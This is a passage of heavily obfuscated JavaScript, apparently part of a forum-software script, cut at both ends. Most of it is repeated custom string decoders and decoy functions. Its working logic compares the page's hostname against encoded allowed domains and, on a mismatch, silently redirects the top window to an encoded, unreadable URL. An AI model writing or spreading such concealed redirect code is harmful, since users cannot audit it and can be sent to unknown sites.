__Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var __Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var __TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var __TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var 